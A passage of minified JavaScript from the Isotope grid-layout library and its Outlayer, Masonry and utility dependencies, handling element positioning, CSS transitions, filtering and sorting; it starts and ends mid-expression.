0!==document.documentElement.textContent?"textContent":"innerText")]=b},a.getParent=function(a,b){for(;a!=document.body;)if(d(a=a.parentNode,b))return a},a.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},a.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.filterFindElements=function(c,f){c=a.makeArray(c);for(var e=[],g=0,j=c.length;j>g;g++){var b=c[g];if(a.isElement(b)){if(f){d(b,f)&&e.push(b);for(var i=b.querySelectorAll(f),h=0,k=i.length;k>h;h++)e.push(i[h])}else e.push(b)}}return e},a.debounceMethod=function(b,a,c){var d=b.prototype[a],e=a+"Timeout";b.prototype[a]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},a.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(c,a,b){return a+"-"+b}).toLowerCase()};var g=b.console;return a.htmlInit=function(d,e){c(function(){for(var h=a.toDashed(e),i=document.querySelectorAll(".js-"+h),j="data-"+h+"-options",f=0,n=i.length;n>f;f++){var k,c=i[f],l=c.getAttribute(j);try{k=l&&JSON.parse(l)}catch(o){g&&g.error("Error parsing "+j+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+o);continue}var p=new d(c,k),m=b.jQuery;m&&m.data(c,e,p)}})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(d,e,j,b,f){"use strict";function a(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var k,g=d.getComputedStyle,l=g?function(a){return g(a,null)}:function(a){return a.currentStyle},c=b("transition"),h=b("transform"),m=!!b("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],o=["transform","transition","transitionDuration","transitionProperty"],i=function(){for(var e={},a=0,f=o.length;f>a;a++){var c=o[a],d=b(c);d&&d!==c&&(e[c]=d)}return e}();f.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.getSize=function(){this.size=j(this.element)},a.prototype.css=function(b){var c=this.element.style;for(var a in b)c[i[a]||a]=b[a]},a.prototype.getPosition=function(){var f=l(this.element),g=this.layout.options,h=g.isOriginLeft,i=g.isOriginTop,d=f[h?"left":"right"],e=f[i?"top":"bottom"],a=this.layout.size,b=-1!=d.indexOf("%")?parseFloat(d)/100*a.width:parseInt(d,10),c=-1!=e.indexOf("%")?parseFloat(e)/100*a.height:parseInt(e,10);b=isNaN(b)?0:b,c=isNaN(c)?0:c,b-=h?a.paddingLeft:a.paddingRight,c-=i?a.paddingTop:a.paddingBottom,this.position.x=b,this.position.y=c},a.prototype.layoutPosition=function(){var c=this.layout.size,a=this.layout.options,b={},d=a.isOriginLeft?"paddingLeft":"paddingRight",e=a.isOriginLeft?"left":"right",f=a.isOriginLeft?"right":"left",g=this.position.x+c[d];b[e]=this.getXValue(g),b[f]="";var h=a.isOriginTop?"paddingTop":"paddingBottom",i=a.isOriginTop?"top":"bottom",j=a.isOriginTop?"bottom":"top",k=this.position.y+c[h];b[i]=this.getYValue(k),b[j]="",this.css(b),this.emitEvent("layout",[this])},a.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},a.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},a.prototype._transitionTo=function(a,b){this.getPosition();var d=this.position.x,e=this.position.y,f=parseInt(a,10),g=parseInt(b,10),h=f===this.position.x&&g===this.position.y;if(this.setPosition(a,b),h&&!this.isTransitioning)return void this.layoutPosition();var i=a-d,j=b-e,c={};c.transform=this.getTranslate(i,j),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,m?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},a.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},a.prototype.moveTo=c&&h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},a.prototype._nonTransition=function(a){for(var b in this.css(a.to),a.isCleaning&&this._removeStyles(a.to),a.onTransitionEnd)a.onTransitionEnd[b].call(this)},a.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var c=this._transn;for(var b in a.onTransitionEnd)c.onEnd[b]=a.onTransitionEnd[b];for(b in a.to)c.ingProperties[b]=!0,a.isCleaning&&(c.clean[b]=!0);a.from&&(this.css(a.from),this.element.offsetHeight),this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var p="opacity,"+(i.transform||"transform").replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()});a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:p,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},a.prototype.onotransitionend=function(a){this.ontransitionend(a)};var q={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(c){if(c.target===this.element){var a=this._transn,b=q[c.propertyName]||c.propertyName;delete a.ingProperties[b],function(a){for(var b in a)return!1;return!0}(a.ingProperties)&&this.disableTransition(),b in a.clean&&(this.element.style[c.propertyName]="",delete a.clean[b]),b in a.onEnd&&(a.onEnd[b].call(this),delete a.onEnd[b]),this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(b){var a={};for(var c in b)a[c]="";this.css(a)};var r={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(r)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(b){var a=this.layout.options[b];if(a.opacity)return"opacity";for(var c in a)return c},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,g,e,h,f,c){"use strict";function a(b,d){var a=f.getQueryElement(b);if(!a)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(a||b)));this.element=a,j&&(this.$element=j(this.element)),this.options=f.extend({},this.constructor.defaults),this.option(d);var c=++k;this.element.outlayerGUID=c,l[c]=this,this._create(),this.options.isInitLayout&&this.layout()}var i=b.console,j=b.jQuery,d=function(){},k=0,l={};return a.namespace="outlayer",a.Item=c,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},f.extend(a.prototype,e.prototype),a.prototype.option=function(a){f.extend(this.options,a)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),f.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(d){for(var b=this._filterFindItemElements(d),e=this.constructor.Item,c=[],a=0,f=b.length;f>a;a++){var g=b[a],h=new e(g,this);c.push(h)}return c},a.prototype._filterFindItemElements=function(a){return f.filterFindElements(a,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var b=[],a=0,c=this.items.length;c>a;a++)b.push(this.items[a].element);return b},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=h(this.element)},a.prototype._getMeasurement=function(c,d){var b,a=this.options[c];a?("string"==typeof a?b=this.element.querySelector(a):f.isElement(a)&&(b=a),this[c]=b?h(b)[d]:a):this[c]=0},a.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},a.prototype._getItemsForLayout=function(b){for(var c=[],a=0,e=b.length;e>a;a++){var d=b[a];d.isIgnored||c.push(d)}return c},a.prototype._layoutItems=function(a,f){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var e=[],b=0,g=a.length;g>b;b++){var c=a[b],d=this._getItemLayoutPosition(c);d.item=c,d.isInstant=f||c.isLayoutInstant,e.push(d)}this._processLayoutQueue(e)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(c){for(var b=0,d=c.length;d>b;b++){var a=c[b];this._positionItem(a.item,a.x,a.y,a.isInstant)}},a.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var a=this._getContainerSize();a&&(this._setContainerMeasure(a.width,!0),this._setContainerMeasure(a.height,!1))}},a.prototype._getContainerSize=d,a.prototype._setContainerMeasure=function(b,c){if(void 0!==b){var a=this.size;a.isBorderBox&&(b+=c?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),b=Math.max(b,0),this.element.style[c?"width":"height"]=b+"px"}},a.prototype._emitCompleteOnItems=function(c,a){function d(){h.dispatchEvent(c+"Complete",null,[a])}function e(){++i===f&&d()}var h=this,f=a.length;if(!a||!f)return void d();for(var i=0,b=0,g=a.length;g>b;b++)a[b].once(c,e)},a.prototype.dispatchEvent=function(c,a,b){var e=a?[a].concat(b):b;if(this.emitEvent(c,e),j){if(this.$element=this.$element||j(this.element),a){var d=j.Event(a);d.type=c,this.$element.trigger(d,b)}else this.$element.trigger(c,b)}},a.prototype.ignore=function(b){var a=this.getItem(b);a&&(a.isIgnored=!0)},a.prototype.unignore=function(b){var a=this.getItem(b);a&&delete a.isIgnored},a.prototype.stamp=function(a){if(a=this._find(a)){this.stamps=this.stamps.concat(a);for(var b=0,c=a.length;c>b;b++){var d=a[b];this.ignore(d)}}},a.prototype.unstamp=function(a){if(a=this._find(a))for(var b=0,d=a.length;d>b;b++){var c=a[b];f.removeFrom(this.stamps,c),this.unignore(c)}},a.prototype._find=function(a){return a?("string"==typeof a&&(a=this.element.querySelectorAll(a)),a=f.makeArray(a)):void 0},a.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var a=0,b=this.stamps.length;b>a;a++){var c=this.stamps[a];this._manageStamp(c)}}},a.prototype._getBoundingRect=function(){var b=this.element.getBoundingClientRect(),a=this.size;this._boundingRect={left:b.left+a.paddingLeft+a.borderLeftWidth,top:b.top+a.paddingTop+a.borderTopWidth,right:b.right-(a.paddingRight+a.borderRightWidth),bottom:b.bottom-(a.paddingBottom+a.borderBottomWidth)}},a.prototype._manageStamp=d,a.prototype._getElementOffset=function(d){var a=d.getBoundingClientRect(),b=this._boundingRect,c=h(d);return{left:a.left-b.left-c.marginLeft,top:a.top-b.top-c.marginTop,right:b.right-a.right-c.marginRight,bottom:b.bottom-a.bottom-c.marginBottom}},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.bindResize=function(){this.isResizeBound||(g.bind(b,"resize",this),this.isResizeBound=!0)},a.prototype.unbindResize=function(){this.isResizeBound&&g.unbind(b,"resize",this),this.isResizeBound=!1},a.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var a=this;this.resizeTimeout=setTimeout(function(){a.resize(),delete a.resizeTimeout},100)},a.prototype.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},a.prototype.needsResizeLayout=function(){var a=h(this.element);return this.size&&a&&a.innerWidth!==this.size.innerWidth},a.prototype.addItems=function(b){var a=this._itemize(b);return a.length&&(this.items=this.items.concat(a)),a},a.prototype.appended=function(b){var a=this.addItems(b);a.length&&(this.layoutItems(a,!0),this.reveal(a))},a.prototype.prepended=function(c){var a=this._itemize(c);if(a.length){var b=this.items.slice(0);this.items=a.concat(b),this._resetLayout(),this._manageStamps(),this.layoutItems(a,!0),this.reveal(a),this.layoutItems(b)}},a.prototype.reveal=function(a){this._emitCompleteOnItems("reveal",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].reveal()},a.prototype.hide=function(a){this._emitCompleteOnItems("hide",a);for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].hide()},a.prototype.revealItemElements=function(a){var b=this.getItems(a);this.reveal(b)},a.prototype.hideItemElements=function(a){var b=this.getItems(a);this.hide(b)},a.prototype.getItem=function(c){for(var a=0,d=this.items.length;d>a;a++){var b=this.items[a];if(b.element===c)return b}},a.prototype.getItems=function(a){a=f.makeArray(a);for(var c=[],b=0,e=a.length;e>b;b++){var g=a[b],d=this.getItem(g);d&&c.push(d)}return c},a.prototype.remove=function(d){var a=this.getItems(d);if(this._emitCompleteOnItems("remove",a),a&&a.length)for(var b=0,e=a.length;e>b;b++){var c=a[b];c.remove(),f.removeFrom(this.items,c)}},a.prototype.destroy=function(){var a=this.element.style;a.height="",a.position="",a.width="";for(var b=0,c=this.items.length;c>b;b++)this.items[b].destroy();this.unbindResize(),delete l[this.element.outlayerGUID],delete this.element.outlayerGUID,j&&j.removeData(this.element,this.constructor.namespace)},a.data=function(a){var b=(a=f.getQueryElement(a))&&a.outlayerGUID;return b&&l[b]},a.create=function(d,e){function b(){a.apply(this,arguments)}return Object.create?b.prototype=Object.create(a.prototype):f.extend(b.prototype,a.prototype),b.prototype.constructor=b,b.defaults=f.extend({},a.defaults),f.extend(b.defaults,e),b.prototype.settings={},b.namespace=d,b.data=a.data,b.Item=function(){c.apply(this,arguments)},b.Item.prototype=new c,f.htmlInit(b,d),j&&j.bridget&&j.bridget(d,b),b},a.Item=c,a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.Item=b(a.Outlayer))}(window,function(b){"use strict";function a(){b.Item.apply(this,arguments)}a.prototype=new b.Item,a.prototype._create=function(){this.id=this.layout.itemGUID++,b.Item.prototype._create.call(this),this.sortData={}},a.prototype.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var b=this.layout.options.getSortData,c=this.layout._sorters;for(var a in b){var d=c[a];this.sortData[a]=d(this.element,this)}}};var c=a.prototype.destroy;return a.prototype.destroy=function(){c.apply(this,arguments),this.css({display:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],b):"object"==typeof exports?module.exports=b(require("get-size"),require("outlayer")):(a.Isotope=a.Isotope||{},a.Isotope.LayoutMode=b(a.getSize,a.Outlayer))}(window,function(b,c){"use strict";function a(a){this.isotope=a,a&&(this.options=a.options[this.namespace],this.element=a.element,this.items=a.filteredItems,this.size=a.size)}return function(){function f(a){return function(){return c.prototype[a].apply(this.isotope,arguments)}}for(var d=["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout"],b=0,g=d.length;g>b;b++){var e=d[b];a.prototype[e]=f(e)}}(),a.prototype.needsVerticalResizeLayout=function(){var a=b(this.isotope.element);return this.isotope.size&&a&&a.innerHeight!=this.isotope.size.innerHeight},a.prototype._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},a.prototype.getColumnWidth=function(){this.getSegmentSize("column","Width")},a.prototype.getRowHeight=function(){this.getSegmentSize("row","Height")},a.prototype.getSegmentSize=function(e,a){var b=e+a,c="outer"+a;if(this._getMeasurement(b,c),!this[b]){var d=this.getFirstItemSize();this[b]=d&&d[c]||this.isotope.size["inner"+a]}},a.prototype.getFirstItemSize=function(){var a=this.isotope.filteredItems[0];return a&&a.element&&b(a.element)},a.prototype.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},a.prototype.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},a.modes={},a.create=function(c,d){function b(){a.apply(this,arguments)}return b.prototype=new a,d&&(b.options=d),b.prototype.namespace=c,a.modes[c]=b,b},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size","fizzy-ui-utils/utils"],b):"object"==typeof exports?module.exports=b(require("outlayer"),require("get-size"),require("fizzy-ui-utils")):a.Masonry=b(a.Outlayer,a.getSize,a.fizzyUIUtils)}(window,function(b,c,d){var a=b.create("masonry");return a.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var a=this.cols;for(this.colYs=[];a--;)this.colYs.push(0);this.maxY=0},a.prototype.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var d=this.items[0],e=d&&d.element;this.columnWidth=e&&c(e).outerWidth||this.containerWidth}var a=this.columnWidth+=this.gutter,f=this.containerWidth+this.gutter,b=f/a,g=a-f%a;b=Math[g&&1>g?"round":"floor"](b),this.cols=Math.max(b,1)},a.prototype.getContainerWidth=function(){var a=c(this.options.isFitWidth?this.element.parentNode:this.element);this.containerWidth=a&&a.innerWidth},a.prototype._getItemLayoutPosition=function(a){a.getSize();var g=a.size.outerWidth%this.columnWidth,b=Math[g&&1>g?"round":"ceil"](a.size.outerWidth/this.columnWidth);b=Math.min(b,this.cols);for(var c=this._getColGroup(b),e=Math.min.apply(Math,c),h=d.indexOf(c,e),i={x:this.columnWidth*h,y:e},j=e+a.size.outerHeight,k=this.cols+1-c.length,f=0;k>f;f++)this.colYs[h+f]=j;return i},a.prototype._getColGroup=function(b){if(2>b)return this.colYs;for(var c=[],d=this.cols+1-b,a=0;d>a;a++){var e=this.colYs.slice(a,a+b);c[a]=Math.max.apply(Math,e)}return c},a.prototype._manageStamp=function(f){var g=c(f),a=this._getElementOffset(f),h=this.options.isOriginLeft?a.left:a.right,i=h+g.outerWidth,e=Math.floor(h/this.columnWidth);e=Math.max(0,e);var b=Math.floor(i/this.columnWidth);b-=i%this.columnWidth?0:1,b=Math.min(this.cols-1,b);for(var j=(this.options.isOriginTop?a.top:a.bottom)+g.outerHeight,d=e;b>=d;d++)this.colYs[d]=Math.max(j,this.colYs[d])},a.prototype._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var a={height:this.maxY};return this.options.isFitWidth&&(a.width=this._getContainerFitWidth()),a},a.prototype._getContainerFitWidth=function(){for(var a=0,b=this.cols;--b&&0===this.colYs[b];)a++;return(this.cols-a)*this.columnWidth-this.gutter},a.prototype.needsResizeLayout=function(){var a=this.containerWidth;return this.getContainerWidth(),a!==this.containerWidth},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],a):"object"==typeof exports?module.exports=a(require("../layout-mode"),require("masonry-layout")):a(b.Isotope.LayoutMode,b.Masonry)}(window,function(b,c){"use strict";var a=b.create("masonry"),d=a.prototype._getElementOffset,e=a.prototype.layout,f=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype.layout=e,a.prototype._getMeasurement=f;var g=a.prototype.measureColumns;a.prototype.measureColumns=function(){this.items=this.isotope.filteredItems,g.call(this)};var h=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,h.apply(this,arguments)},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("fitRows");return a.prototype._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=a.size.outerWidth+this.gutter,c=this.isotope.size.innerWidth+this.gutter;0!==this.x&&b+this.x>c&&(this.x=0,this.y=this.maxY);var d={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+a.size.outerHeight),this.x+=b,d},a.prototype._getContainerSize=function(){return{height:this.maxY}},a}),function(b,a){"use strict";"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],a):"object"==typeof exports?module.exports=a(require("../layout-mode")):a(b.Isotope.LayoutMode)}(window,function(b){"use strict";var a=b.create("vertical",{horizontalAlignment:0});return a.prototype._resetLayout=function(){this.y=0},a.prototype._getItemLayoutPosition=function(a){a.getSize();var b=(this.isotope.size.innerWidth-a.size.outerWidth)*this.options.horizontalAlignment,c=this.y;return this.y+=a.size.outerHeight,{x:b,y:c}},a.prototype._getContainerSize=function(){return{height:this.y}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(c,d,e,f,g,h){return b(a,c,d,e,f,g,h)}):"object"==typeof exports?module.exports=b(a,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("./item"),require("./layout-mode"),require("./layout-modes/masonry"),require("./layout-modes/fit-rows"),require("./layout-modes/vertical")):a.Isotope=b(a,a.Outlayer,a.getSize,a.matchesSelector,a.fizzyUIUtils,a.Isotope.Item,a.Isotope.LayoutMode)}(window,function(b,c,f,g,h,d,e){var i=b.jQuery,j=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^\s+|\s+$/g,"")},k=document.documentElement.textContent?function(a){return a.textContent}:function(a){return a.innerText},a=c.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});a.Item=d,a.LayoutMode=e,a.prototype._create=function(){for(var a in this.itemGUID=0,this._sorters={},this._getSorters(),c.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],e.modes)this._initLayoutMode(a)},a.prototype.reloadItems=function(){this.itemGUID=0,c.prototype.reloadItems.call(this)},a.prototype._itemize=function(){for(var a=c.prototype._itemize.apply(this,arguments),b=0,d=a.length;d>b;b++)a[b].id=this.itemGUID++;return this._updateItemsSortData(a),a},a.prototype._initLayoutMode=function(a){var b=e.modes[a],c=this.options[a]||{};this.options[a]=b.options?h.extend(b.options,c):c,this.modes[a]=new b(this)},a.prototype.layout=function(){return!this._isLayoutInited&&this.options.isInitLayout?void this.arrange():void this._layout()},a.prototype._layout=function(){var a=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,a),this._isLayoutInited=!0},a.prototype.arrange=function(b){function a(){d.reveal(c.needReveal),d.hide(c.needHide)}this.option(b),this._getIsInstant();var c=this._filter(this.items);this.filteredItems=c.matches;var d=this;this._bindArrangeComplete(),this._isInstant?this._noTransition(a):a(),this._sort(),this._layout()},a.prototype._init=a.prototype.arrange,a.prototype._getIsInstant=function(){var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;return this._isInstant=a,a},a.prototype._bindArrangeComplete=function(){function a(){b&&c&&d&&e.dispatchEvent("arrangeComplete",null,[e.filteredItems])}var b,c,d,e=this;this.once("layoutComplete",function(){b=!0,a()}),this.once("hideComplete",function(){c=!0,a()}),this.once("revealComplete",function(){d=!0,a()})},a.prototype._filter=function(e){var b=this.options.filter;b=b||"*";for(var f=[],g=[],h=[],i=this._getFilterTest(b),c=0,j=e.length;j>c;c++){var a=e[c];if(!a.isIgnored){var d=i(a);d&&f.push(a),d&&a.isHidden?g.push(a):d||a.isHidden||h.push(a)}}return{matches:f,needReveal:g,needHide:h}},a.prototype._getFilterTest=function(a){return i&&this.options.isJQueryFiltering?function(b){return i(b.element).is(a)}:"function"==typeof a?function(b){return a(b.element)}:function(b){return g(b.element,a)}},a.prototype.updateSortData=function(a){var b;a?(a=h.makeArray(a),b=this.getItems(a)):b=this.items,this._getSorters(),this._updateItemsSortData(b)},a.prototype._getSorters=function(){var a=this.options.getSortData;for(var b in a){var c=a[b];this._sorters[b]=l(c)}},a.prototype._updateItemsSortData=function(a){for(var c=a&&a.length,b=0;c&&c>b;b++)a[b].updateSortData()};var l=function(b){if("string"!=typeof b)return b;var c,g,d=j(b).split(" "),e=d[0],f=e.match(/^\[(.+)\]$/),i=(c=f&&f[1],g=e,c?function(a){return a.getAttribute(c)}:function(b){var a=b.querySelector(g);return a&&k(a)}),h=a.sortDataParsers[d[1]];return b=h?function(a){return a&&h(i(a))}:function(a){return a&&i(a)}};a.sortDataParsers={parseInt:function(a){return parseInt(a,10)},parseFloat:function(a){return parseFloat(a)}},a.prototype._sort=function(){var a=this.options.sortBy;if(a){var b,c,d=(b=[].concat.apply(a,this.sortHistory),c=this.options.sortAscending,function(g,h){for(var d=0,i=b.length;i>d;d++){var a=b[d],e=g.sortData[a],f=h.sortData[a];if(e>f||f>e)return(e>f?1:-1)*((void 0!==c[a]?c[a]:c)?1:-1)}return 0});this.filteredItems.sort(d),a!=this.sortHistory[0]&&this.sortHistory.unshift(a)}},a.prototype._mode=function(){var a=this.options.layoutMode,b=this.modes[a];if(!b)throw new Error("No layout mode: "+a);return b.options=this.options[a],b},a.prototype._resetLayout=function(){c.prototype._resetLayout.call(this),this._mode()._resetLayout()},a.prototype._getItemLayoutPosition=function(a){return this._mode()._getItemLayoutPosition(a)},a.prototype._manageStamp=function(a){this._mode()._manageStamp(a)},a.prototype._getContainerSize=function(){return this._mode()._getContainerSize()},a.prototype.needsResizeLayout=function(){return this._mode().needsResizeLayout()},a.prototype.appended=function(b){var a=this.addItems(b);if(a.length){var c=this._filterRevealAdded(a);this.filteredItems=this.filteredItems.concat(c)}},a.prototype.prepended=function(b){var a=this._itemize(b);if(a.length){this._resetLayout(),this._manageStamps();var c=this._filterRevealAdded(a);this.layoutItems(this.filteredItems),this.filteredItems=c.concat(this.filteredItems),this.items=a.concat(this.items)}},a.prototype._filterRevealAdded=function(b){var a=this._filter(b);return this.hide(a.needHide),this.reveal(a.matches),this.layoutItems(a.matches,!0),a.matches},a.prototype.insert=function(e){var b=this.addItems(e);if(b.length){var a,d,c=b.length;for(a=0;c>a;a++)d=b[a],this.element.appendChild(d.element);var f=this._filter(b).matches;for(a=0;c>a;a++)b[a].isLayoutInstant=!0;for(this.arrange(),a=0;c>a;a++)delete b[a].isLayoutInstant;this.reveal(f)}};var m=a.prototype.remove;return a.prototype.remove=function(a){a=h.makeArray(a);var b=this.getItems(a);m.call(this,a);var d=b&&b.length;if(d)for(var c=0;d>c;c++){var e=b[c];h.removeFrom(this.filteredItems,e)}},a.prototype.shuffle=function(){for(var a=0,b=this.items.length;b>a;a++)this.items[a].sortData.random=Math.random();this.options.sortBy="random",this._sort(),this._layout()},a.prototype._noTransition=function(a){var b=this.options.transitionDuration;this.options.transitionDuration=0;var c=a.call(this);return this.options.transitionDuration=b,c},a.prototype.getFilteredItemElements=function(){for(var b=[],a=0,c=this.filteredItems.length;c>a;a++)b.push(this.filteredItems[a].element);return b},a}),function(f){function g(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function b(a,b){(c(a,b)?e:d)(a,b)}"classList"in document.documentElement?(c=function(a,b){return 